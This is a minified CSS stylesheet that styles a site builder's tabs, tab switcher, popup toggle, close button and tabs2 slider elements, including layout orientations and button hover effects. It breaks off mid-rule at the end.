.flex-element-type-tabs--direction-top .flex-element-type-tabs__switcher .ps__rail-x,.flex-block__mobile-container .flex-element-type-tabs--direction-top .flex-element-type-tabs__switcher .ps__rail-y,.flex-block__mobile-container .flex-element-type-tabs--direction-bottom .flex-element-type-tabs__switcher .ps__rail-x,.flex-block__mobile-container .flex-element-type-tabs--direction-bottom .flex-element-type-tabs__switcher .ps__rail-y{display:none !important}.flex-element-type-tabs--direction-top .flex-element-type-tabs__switcher{bottom:calc(100% + var(--layoutGap))}.flex-element-type-tabs--direction-bottom .flex-element-type-tabs__switcher{top:calc(100% + var(--layoutGap))}.flex-element-type-tabs--space-evenly .flex-element-type-tabs__switcher{overflow:hidden}.flex-element-type-tabs--space-evenly.flex-element-type-tabs--direction-top .flex-element-type-tabs__switcher,.flex-element-type-tabs--space-evenly.flex-element-type-tabs--direction-bottom .flex-element-type-tabs__switcher{width:100%}.flex-element-type-tabs--space-evenly.flex-element-type-tabs--direction-left .flex-element-type-tabs__switcher,.flex-element-type-tabs--space-evenly.flex-element-type-tabs--direction-right .flex-element-type-tabs__switcher{height:100%}.flex-element-type-tabs--space-evenly .flex-element-type-tabs__switcher{justify-content:space-between}.flex-element-type-tabs--space-evenly .flex-element-type-tabs__switcher-item{margin:0}.flex-element-type-tabs--navigation-active-state-color .flex-element-type-tabs__switcher-item:hover,.flex-element-type-tabs--navigation-active-state-color .flex-element-type-tabs__switcher-item--active{color:var(--navigationActiveTextColor)}.flex-element-type-tabs--navigation-active-state-underline .flex-element-type-tabs__switcher-item{padding:.5rem .9375rem}.flex-element-type-tabs--navigation-active-state-underline .flex-element-type-tabs__switcher-item--active:after{opacity:1 !important}.flex-element-type-tabs--navigation-active-state-underline .flex-element-type-tabs__switcher-item:after{content:"";display:block;position:absolute;height:1px;width:100%;bottom:0;left:0;background-color:var(--navigationLineColor);pointer-events:none;opacity:0;transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-tabs--navigation-active-state-background .flex-element-type-tabs__switcher-item{padding:.625rem 1.25rem;border-radius:.0625rem;transition:color .1s,background-color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-tabs--navigation-active-state-background .flex-element-type-tabs__switcher-item--active{opacity:1 !important;color:var(--navigationActiveBackgroundTextColor);background-color:var(--navigationActiveBackgroundColor)}.flex-element-type-tabs--layout-image .flex-element-type-tabs__slide-image,.flex-element-type-tabs--layout-image .flex-element-type-tabs__slide-image-placeholder{margin:0;height:100% !important;width:100%;min-height:100% !important;background-position:center center}.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal .flex-element-type-tabs__slide-image-placeholder,.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal .flex-element-type-tabs__slide-image,.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal-reverse .flex-element-type-tabs__slide-image-placeholder,.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal-reverse .flex-element-type-tabs__slide-image{height:100%;width:var(--width);min-width:var(--width)}.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal__slide-text-content,.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal-reverse__slide-text-content{height:100%}.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal .flex-element-type-tabs__slide{flex-direction:row}.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal .flex-element-type-tabs__slide-image-placeholder,.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal .flex-element-type-tabs__slide-image{margin-right:1.875rem}.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal-reverse .flex-element-type-tabs__slide{flex-direction:row-reverse}.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal-reverse .flex-element-type-tabs__slide-image-placeholder,.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal-reverse .flex-element-type-tabs__slide-image{margin-left:1.875rem}.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-vertical .flex-element-type-tabs__slide{flex-direction:column}.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-vertical .flex-element-type-tabs__slide-image-placeholder,.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-vertical .flex-element-type-tabs__slide-image{width:100%;margin-bottom:1.875rem;height:var(--height);min-height:var(--height)}.flex-element-type-tabs--navigation-tabs-style-number .flex-element-type-tabs__switcher-item{padding:.625rem}.flex-element-type-tabs--navigation-tabs-style-title.flex-element-type-tabs--navigation-tabs-alignment-left .flex-element-type-tabs__switcher-item{text-align:left}.flex-element-type-tabs--navigation-tabs-style-title.flex-element-type-tabs--navigation-tabs-alignment-right .flex-element-type-tabs__switcher-item{text-align:right}.flex-element-type-tabs__slider{height:100%;opacity:0}.flex-element-type-tabs__slider .slick-list,.flex-element-type-tabs__slider .slick-slide,.flex-element-type-tabs__slider .slick-track{height:100%}.flex-element-type-tabs__slider.slick-slider{opacity:1}.flex-element-type-tabs__slide{display:flex !important;align-items:stretch;height:100%}.flex-element-type-tabs__slide-image{background-size:cover}.flex-element-type-tabs__slide-image-placeholder{display:flex;align-items:center;justify-content:center;background-color:#f5f5f5;color:#b6b6b6}.flex-element-type-tabs__slide-image-placeholder i{font-size:1.3125rem}.flex-element-type-tabs__slide-text-content{position:relative}.flex-element-type-tabs__slide-title{margin-bottom:1.125rem;color:var(--titleColor)}.flex-element-type-tabs__slide-title:empty{display:none}.flex-element-type-tabs__slide-text{color:var(--textColor);height:0;flex-grow:1;position:relative}.flex-element-type-tabs__switcher{position:absolute !important;display:flex}.flex-element-type-tabs__switcher-item{position:relative;white-space:nowrap;color:var(--navigationTextColor);user-select:none;cursor:pointer;transition:color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-popup-close-button{display:block;position:relative;width:100%;height:100%;overflow:hidden;display:flex;align-items:center;color:var(--color);user-select:none;cursor:pointer;transition:color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-popup-close-button:hover{color:var(--hoverColor)}.flex-element-type-popup-close-button,.flex-element-type-popup-close-button *{-webkit-tap-highlight-color:transparent}.flex-element-type-popup-close-button__text,.flex-element-type-popup-close-button__icon{display:block;text-align:center}.flex-element-type-popup-close-button__icon{position:relative;width:100%;height:100%}.flex-element-type-popup-close-button__icon:before,.flex-element-type-popup-close-button__icon:after{content:"";display:block;position:absolute;left:50%;top:50%;background-color:currentColor;width:100%;height:var(--thickness);transform-origin:center center;transition:background-color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-popup-close-button__icon:before{transform:translate(-50%, -50%) rotate(45deg)}.flex-element-type-popup-close-button__icon:after{transform:translate(-50%, -50%) rotate(-45deg)}.flex-element-type-popup-toggle{position:relative;width:100%;height:100%;display:flex;align-items:center;color:var(--color);overflow:hidden;pointer-events:none;user-select:none;cursor:pointer;transition:color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-popup-toggle.clickable{pointer-events:all}.flex-element-type-popup-toggle,.flex-element-type-popup-toggle *{-webkit-tap-highlight-color:transparent}.flex-element-type-popup-toggle *{pointer-events:none}.flex-element-type-popup-toggle:hover{color:var(--color-hover)}.flex-element-type-popup-toggle--active .flex-element-type-popup-toggle__icon--open,.flex-element-type-popup-toggle--active .flex-element-type-popup-toggle__text--open{opacity:0;pointer-events:none}.flex-element-type-popup-toggle--active .flex-element-type-popup-toggle__icon--close,.flex-element-type-popup-toggle--active .flex-element-type-popup-toggle__text--close{opacity:1;pointer-events:auto}.flex-element-type-popup-toggle__icon,.flex-element-type-popup-toggle__text{transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-popup-toggle__icon--open,.flex-element-type-popup-toggle__text--open{font-size:var(--icon-size)}.flex-element-type-popup-toggle__icon--close,.flex-element-type-popup-toggle__text--close{position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);opacity:0;pointer-events:none;font-size:calc(var(--icon-size) / 2)}.flex-element-type-popup-toggle__icon-wrap{position:relative}.flex-element-type-popup-toggle__text{width:100%}.flex-element-type-tabs-switcher{overflow:hidden;width:100%;height:100%;display:flex}.flex-element-type-tabs-switcher,.flex-element-type-tabs-switcher *{-webkit-tap-highlight-color:transparent;outline:0}.flex-element-type-tabs-switcher__hint{width:100%;text-align:center;color:var(--fields-dark-hover);font-family:"Public Sans";font-size:12px;line-height:15.6px;font-weight:600}.flex-element-type-tabs-switcher--horizontal{justify-content:var(--horizontalAlign);align-items:var(--verticalAlign);flex-wrap:wrap}.flex-element-type-tabs-switcher--horizontal .flex-element-type-tabs-switcher__item:not(:last-child){margin-right:var(--itemsGap)}.flex-element-type-tabs-switcher--horizontal.flex-element-type-tabs-switcher--type-image .flex-element-type-tabs-switcher__item{height:100%}.flex-element-type-tabs-switcher--horizontal.flex-element-type-tabs-switcher--type-image .flex-element-type-tabs-switcher__item-image{height:100%}.flex-element-type-tabs-switcher--horizontal.flex-element-type-tabs-switcher--type-image .flex-element-type-tabs-switcher__item-image img{height:100%}.flex-element-type-tabs-switcher--horizontal.flex-element-type-tabs-switcher--type-image .flex-element-type-tabs-switcher__item-image-placeholder{height:100%;width:4.375rem}.flex-element-type-tabs-switcher--horizontal .ps__rail-x,.flex-element-type-tabs-switcher--horizontal .ps__rail-y{display:none !important}.flex-element-type-tabs-switcher--vertical{flex-direction:column;justify-content:var(--verticalAlign);align-items:var(--horizontalAlign)}.flex-element-type-tabs-switcher--vertical .flex-element-type-tabs-switcher__item:not(:last-child){margin-bottom:var(--itemsGap)}.flex-element-type-tabs-switcher--vertical.flex-element-type-tabs-switcher--type-image .flex-element-type-tabs-switcher__item{width:100%}.flex-element-type-tabs-switcher--vertical.flex-element-type-tabs-switcher--type-image .flex-element-type-tabs-switcher__item-image img{width:100%}.flex-element-type-tabs-switcher--vertical.flex-element-type-tabs-switcher--type-image .flex-element-type-tabs-switcher__item-image-placeholder{height:4.375rem;width:100%}.flex-element-type-tabs-switcher--space-evenly{justify-content:space-between}.flex-element-type-tabs-switcher--space-evenly .flex-element-type-tabs-switcher__item:not(:last-child){margin:0}@media (max-width: 767px){.flex-element-type-tabs-switcher--useSwipeOnMobile{flex-wrap:nowrap}}.flex-element-type-tabs-switcher--type-text .flex-element-type-tabs-switcher__item{color:var(--textColor);transition:color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-tabs-switcher--type-text .flex-element-type-tabs-switcher__item--active{color:var(--activeTextColor)}.flex-element-type-tabs-switcher--type-text .flex-element-type-tabs-switcher__item--color:hover,.flex-element-type-tabs-switcher--type-text .flex-element-type-tabs-switcher__item--color--active{color:var(--activeTextColor)}.flex-element-type-tabs-switcher--type-text .flex-element-type-tabs-switcher__item--underline{padding:.5rem .9375rem}.flex-element-type-tabs-switcher--type-text .flex-element-type-tabs-switcher__item--underline.flex-element-type-tabs-switcher__item--active:after{opacity:1 !important}.flex-element-type-tabs-switcher--type-text .flex-element-type-tabs-switcher__item--underline:after{content:"";display:block;position:absolute;height:1px;width:100%;bottom:0;left:0;background-color:var(--lineColor);pointer-events:none;opacity:0;transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-tabs-switcher--type-text .flex-element-type-tabs-switcher__item--background{padding:.625rem 1.25rem;border-radius:.0625rem;transition:color .1s,background-color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-tabs-switcher--type-text .flex-element-type-tabs-switcher__item--background.flex-element-type-tabs-switcher__item--active{opacity:1 !important;color:var(--activeBgTextColor);background-color:var(--activeBgColor)}.flex-element-type-tabs-switcher--type-image .flex-element-type-tabs-switcher__item--active .flex-element-type-tabs-switcher__item-image{opacity:1}.flex-element-type-tabs-switcher--type-image .flex-element-type-tabs-switcher__item:hover:not(.flex-element-type-tabs-switcher__item--active) .flex-element-type-tabs-switcher__item-image{opacity:0.8}.flex-element-type-tabs-switcher__item{position:relative;white-space:nowrap;user-select:none;cursor:pointer}.flex-element-type-tabs-switcher--imageGrayscaleWhenInactive .flex-element-type-tabs-switcher__item .flex-element-type-tabs-switcher__item-image{filter:grayscale(100%)}.flex-element-type-tabs-switcher--imageGrayscaleWhenInactive .flex-element-type-tabs-switcher__item:hover .flex-element-type-tabs-switcher__item-image,.flex-element-type-tabs-switcher--imageGrayscaleWhenInactive .flex-element-type-tabs-switcher__item--active .flex-element-type-tabs-switcher__item-image{filter:grayscale(0%)}.flex-element-type-tabs-switcher__item-image{opacity:0.5;transition:opacity .1s,filter .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-tabs-switcher__item-image img{display:block;max-width:initial !important}.flex-element-type-tabs-switcher__item-image-placeholder{display:flex;align-items:center;justify-content:center;background-color:#f5f5f5;color:#b6b6b6;background-position:center center}.flex-element-type-tabs-switcher__item-image-placeholder i{font-size:1.3125rem}.flex-element-type-tabs2{height:100%;width:100%}.flex-element-type-tabs2,.flex-element-type-tabs2 *{-webkit-tap-highlight-color:transparent;outline:0}.flex-element-type-tabs2 .ps__rail-y{opacity:0 !important}.flex-element-type-tabs2 .flex-element-type-tabs2__overlay-enabled{z-index:999;width:100%;height:100%;position:absolute;border-radius:var(--imageBorderRadius, 0)}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal .flex-element-type-tabs2__slide,.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal-reverse .flex-element-type-tabs2__slide{align-items:flex-start}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal .flex-element-type-tabs2__slide-text-content,.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal-reverse .flex-element-type-tabs2__slide-text-content{height:100%;padding-top:var(--textTopPadding)}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal .flex-element-type-tabs2__slide-image-placeholder,.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal .flex-element-type-tabs2__slide-image{margin-right:var(--textSidePadding)}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal-reverse .flex-element-type-tabs2__slide{flex-direction:row-reverse}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal-reverse .flex-element-type-tabs2__slide-image-placeholder,.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal-reverse .flex-element-type-tabs2__slide-image{margin-left:var(--textSidePadding)}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-vertical .flex-element-type-tabs2__slide{flex-direction:column;align-items:flex-start}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-vertical .flex-element-type-tabs2__slide-image-placeholder,.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-vertical .flex-element-type-tabs2__slide-image{margin-bottom:var(--imageGap)}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-vertical .flex-element-type-tabs2__slide-text-content{padding:0 var(--textPaddings)}.flex-element-type-tabs2--slideType-visibleNearby{overflow:hidden}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--layout-orientation-horizontal .flex-element-type-tabs2__slide-text-content,.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--layout-orientation-horizontal-reverse .flex-element-type-tabs2__slide-text-content{width:var(--slideWidth) !important}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--layout-orientation-vertical .flex-element-type-tabs2__slide{width:var(--slideWidth) !important}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--centerMode .flex-element-type-tabs2__slide{margin-right:calc(var(--slideGap) / 2);margin-left:calc(var(--slideGap) / 2)}.flex-element-type-tabs2--slideType-visibleNearby .flex-element-type-tabs2__slide{margin-right:var(--slideGap)}.flex-element-type-tabs2--layout-image .flex-element-type-tabs2__slide-image{margin:0;height:100% !important;width:100%;min-height:100% !important}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal.flex-element-type-tabs2--imageSize-fill .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal-reverse.flex-element-type-tabs2--imageSize-fill .flex-element-type-tabs2__slide-image{height:100%}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal.flex-element-type-tabs2--imageSize-fit .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal-reverse.flex-element-type-tabs2--imageSize-fit .flex-element-type-tabs2__slide-image{height:auto}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal-reverse .flex-element-type-tabs2__slide-image{width:var(--imageWidth);min-width:var(--imageWidth)}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-vertical.flex-element-type-tabs2--imageSize-fill .flex-element-type-tabs2__slide-image{width:100%}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-vertical.flex-element-type-tabs2--imageSize-fit .flex-element-type-tabs2__slide-image{width:auto}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-vertical .flex-element-type-tabs2__slide-image{height:var(--imageHeight);min-height:var(--imageHeight)}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal-reverse .flex-element-type-tabs2__slide-image{top:var(--imagePosition);transform:translateY(calc(var(--imagePosition) * -1))}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-vertical .flex-element-type-tabs2__slide-image{left:var(--imagePosition);transform:translateX(calc(var(--imagePosition) * -1))}.flex-element-type-tabs2--textAlign-left .flex-element-type-tabs2__slide-text-content,.flex-element-type-tabs2--textAlign-left .flex-element-type-tabs2__slide-text-content *{text-align:left}.flex-element-type-tabs2--textAlign-center .flex-element-type-tabs2__slide-text-content,.flex-element-type-tabs2--textAlign-center .flex-element-type-tabs2__slide-text-content *{text-align:center}.flex-element-type-tabs2--textAlign-right .flex-element-type-tabs2__slide-text-content,.flex-element-type-tabs2--textAlign-right .flex-element-type-tabs2__slide-text-content *{text-align:right}.flex-element-type-tabs2__slider{height:100%;opacity:0}.flex-element-type-tabs2__slider .slick-list,.flex-element-type-tabs2__slider .slick-slide,.flex-element-type-tabs2__slider .slick-track{height:100%}.flex-element-type-tabs2__slider.slick-slider{opacity:1}.flex-element-type-tabs2__slider .slick-slide--hidden{display:none !important}.flex-element-type-tabs2__slider--allow-scroll .slick-list{overflow:visible}.flex-element-type-tabs2__slider .slick-active.has-link{cursor:pointer}.flex-element-type-tabs2__slide{display:flex !important;align-items:stretch;height:100%;outline:0;position:relative}.flex-element-type-tabs2__slide-scroll-button{width:40px;height:40px;display:none;justify-content:center;align-items:center;background:#fff;border-radius:20px;box-shadow:0 0 10px rgba(0,0,0,0.15);cursor:pointer;position:absolute;bottom:-20px;left:50%;transform:translateX(-50%)}.flex-element-type-tabs2__slide-scroll-button i{transition:all 0.5s;color:#3a3a3a}.flex-element-type-tabs2__slide-scroll-button i.scroll-direction-up{transform:rotate(180deg)}.flex-element-type-tabs2__slide-image{position:relative;--backgroundPosition: 0 0;--mobileBackgroundPosition: 0 0;background-size:cover;background-position:var(--backgroundPosition);border-radius:var(--imageBorderRadius, 0);object-fit:cover;object-position:var(--backgroundPosition)}@media (max-width: 767px){.flex-element-type-tabs2__slide-image{background-position:var(--mobileBackgroundPosition);object-position:var(--mobileBackgroundPosition)}}@media (max-width: 767px){.flex-block__element--synced .flex-element-type-tabs2__slide-image{background-position:var(--backgroundPosition);object-position:var(--backgroundPosition)}}.flex-element-type-tabs2__slide-image--hidden{display:none}.flex-element-type-tabs2__slide-image--placeholder{object-position:center}.flex-element-type-tabs2__slide-image-comparer{position:relative;width:100%;height:100%}.flex-element-type-tabs2__slide-image-comparer .flex-element-type-image-comparison{border-radius:var(--imageBorderRadius, 0);overflow:hidden !important}.flex-element-type-tabs2__slide-image-comparer .flex-element-type-tabs2__slide-image{position:absolute;top:0;left:0;width:100%;height:100%;opacity:0}.flex-element-type-tabs2__slide-text-content{position:relative;overflow:hidden}.flex-element-type-tabs2__slide-text-content *{margin-top:0}.flex-element-type-tabs2__slide-text-content.allow-scroll{overflow:scroll}.flex-element-type-tabs2__slide-title,.flex-element-type-tabs2__slide-text,.flex-element-type-tabs2__slide-lower-title{margin-top:0}.flex-element-type-tabs2 .flex-element-type-tabs2__slide-title{margin-bottom:var(--titleGap);color:var(--titleColor)}.flex-element-type-tabs2 .flex-element-type-tabs2__slide-title:empty{display:none}.flex-element-type-tabs2 .flex-element-type-tabs2__slide-text{color:var(--textColor);margin-bottom:var(--textGap);position:relative}.flex-element-type-tabs2 .flex-element-type-tabs2__slide-text a{text-decoration:underline;outline:0}.flex-element-type-tabs2 .flex-element-type-tabs2__slide-text:empty{display:none}.flex-element-type-tabs2 .flex-element-type-tabs2__slide-text p{margin:0;word-break:break-word}.flex-element-type-tabs2 .flex-element-type-tabs2__slide-text strong{font-weight:bold}.flex-element-type-tabs2 .flex-element-type-tabs2__slide-text i{font-style:italic}.flex-element-type-tabs2 .flex-element-type-tabs2__slide-text br{width:100%;min-height:1rem;display:block}.flex-element-type-tabs2 .flex-element-type-tabs2__slide-lower-title{margin-bottom:var(--lowerTitleGap);color:var(--lowerTitleColor)}.flex-element-type-tabs2 .flex-element-type-tabs2__slide-lower-title:empty{display:none}.flex-element-type-tabs2__slide-button{display:inline-flex;justify-content:center;align-items:center;text-align:center;position:relative;border-radius:var(--buttonCornerRadius);padding:.9375rem 1.5625rem;color:var(--buttonLabelColor);background-color:var(--buttonBackgroundColor);user-select:none;cursor:pointer;transition:color 0.5s, background-color 0.5s, border-color 0.5s, transform 0.5s, opacity 0.5s, border-radius 0.5s;-webkit-tap-highlight-color:transparent}.flex-element-type-tabs2__slide-button--client:not([href]){display:none}.flex-element-type-tabs2__slide-button-label{z-index:3;position:relative}.flex-element-type-tabs2__slide-button--hoverEffect-default{background-color:var(--buttonBackgroundColor) !important}.flex-element-type-tabs2__slide-button--hoverEffect-default.flex-element-type-tabs2__slide-button--hovered,.flex-element-type-tabs2__slide-button--hoverEffect-default.flex-element-type-tabs2__slide-button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor))}.flex-element-type-tabs2__slide-button--hoverEffect-slideUp{overflow:hidden}.flex-element-type-tabs2__slide-button--hoverEffect-slideUp:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background-color:var(--buttonBackgroundColor) !important;z-index:-1}.flex-element-type-tabs2__slide-button--hoverEffect-slideUp:after{content:"";z-index:2;position:absolute;left:0;top:0;width:100%;height:100%;background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor));opacity:0;transform:translateY(100%);transition:inherit}.flex-element-type-tabs2__slide-button--hoverEffect-slideUp.flex-element-type-tabs2__slide-button--hovered,.flex-element-type-tabs2__slide-button--hoverEffect-slideUp.flex-element-type-tabs2__slide-button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor))}.flex-element-type-tabs2__slide-button--hoverEffect-slideUp.flex-element-type-tabs2__slide-button--hovered:after,.flex-element-type-tabs2__slide-button--hoverEffect-slideUp.flex-element-type-tabs2__slide-button:hover:after{opacity:1;transform:translateY(0)}.flex-element-type-tabs2__slide-button--hoverEffect-moveLeft{background-color:var(--buttonBackgroundColor) !important}.flex-element-type-tabs2__slide-button--hoverEffect-moveLeft.flex-element-type-tabs2__slide-button--hovered,.flex-element-type-tabs2__slide-button--hoverEffect-moveLeft.flex-element-type-tabs2__slide-button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor));transform:translate(-10px, -10px)}.flex-element-type-tabs2__slide-button--hoverEffect-moveLeft.flex-element-type-tabs2__slide-button--hovered:before,.flex-element-type-tabs2__slide-button--hoverEffect-moveLeft.flex-element-type-tabs2__slide-button:hover:before{transform:translate(10px, 10px)}.flex-element-type-tabs2__slide-button--hoverEffect-moveLeft:before{content:"";position:absolute;left:0px;top:0px;width:100%;height:100%;transform:none;transition:transform 0.5s}.flex-element-type-tabs2__slide-button--hoverEffect-fill:before{content:"";position:absolute;left:0;top:0;width:100%;height:100%;background-color:var(--buttonBackgroundColor);border-radius:var(--buttonCornerRadius);z-index:-1}.flex-element-type-tabs2__slide-button--hoverEffect-fill:after{content:"";width:calc(100% + var(--buttonBorderWidth) * 2);height:calc(100% + var(--buttonBorderWidth) * 2);position:absolute;z-index:2;border-radius:var(--buttonCornerRadius);background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor)) !important;opacity:0;transform:scale(0.6);transition:inherit}.flex-element-type-tabs2__slide-button--hoverEffect-fill.flex-element-type-tabs2__slide-button--hovered,.flex-element-type-tabs2__slide-button--hoverEffect-fill.flex-element-type-tabs2__slide-button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor))}.flex-element-type-tabs2__slide-button--hoverEffect-fill.flex-element-type-tabs2__slide-button--hovered:after,.flex-element-type-tabs2__slide-button--hoverEffect-fill.flex-element-type-tabs2__slide-button:hover:after{opacity:1;transform:scale(1)}.flex-element-type-tabs2__slide-button--hoverEffect-slideRight{overflow:hidden}.flex-element-type-tabs2__slide-button--hoverEffect-slideRight:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1;background-color:var(--buttonBackgroundColor) !important}.flex-element-type-tabs2__slide-button--hoverEffect-slideRight:after{content:"";z-index:2;position:absolute;left:0;top:0;width:100%;height:100%;background-color:var(--buttonHoverBackgroundColor);opacity:0;transform:translateX(-100%);transition:inherit}.flex-element-type-tabs2__slide-button--hoverEffect-slideRight.flex-element-type-tabs2__slide-button--hovered,.flex-element-type-tabs2__slide-button--hoverEffect-slideRight.flex-element-type-tabs2__slide-button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor))}.flex-element-type-tabs2__slide-button--hoverEffect-slideRight.flex-element-type-tabs2__slide-button--hovered:after,.flex-element-type-tabs2__slide-button--hoverEffect-slideRight.flex-element-type-tabs2__slide-button:hover:after{opacity:1;transform:translateX(0)}.flex-element-type-tabs2__slide-button--hoverEffect-close{overflow:hidden;background-color:var(--buttonBackgroundColor) !important}.flex-element-type-tabs2__slide-button--hoverEffect-close *{position:relative;z-index:1}.flex-element-type-tabs2__slide-button--hoverEffect-close:before{content:"";position:absolute;left:0;top:0;width:100%;height:50%;background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor));opacity:0;transform:translateY(-50%);transition:inherit}.flex-element-type-tabs2__slide-button--hoverEffect-close:after{content:"";position:absolute;left:0;bottom:0;width:100%;height:50%;background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor));opacity:0;transform:translateY(50%);transition:inherit}.flex-element-type-tabs2__slide-button--hoverEffect-close.flex-element-type-tabs2__slide-button--hovered,.flex-element-type-tabs2__slide-button--hoverEffect-close.flex-element-type-tabs2__slide-button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor))}.flex-element-type-tabs2__slide-button--hoverEffect-close.flex-element-type-tabs2__slide-button--hovered:before,.flex-element-type-tabs2__slide-button--hoverEffect-close.flex-element-type-tabs2__slide-button--hovered:after,.flex-element-type-tabs2__slide-button--hoverEffect-close.flex-element-type-tabs2__slide-button:hover:before,.flex-element-type-tabs2__slide-button--hoverEffect-close.flex-element-type-tabs2__slide-button:hover:after{opacity:1;transform:translateY(0)}.flex-element-type-tabs2__slide-button--has-border{border:var(--buttonBorderWidth) solid var(--buttonBorderColor)}.flex-element-type-tabs2__slide-button:hover{color:var(--buttonHoverLabelColor);background-color:var(--buttonHoverBackgroundColor);border-color:var(--buttonHoverBorderColor)}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom:not(.flex-element-type-tabs2--disableSlideTransition) .flex-element-type-tabs2__slide{transition:transform .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94);transition-duration:var(--slideSpeed)}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom:not(.flex-element-type-tabs2--disableSlideTransition) .flex-element-type-tabs2__slide 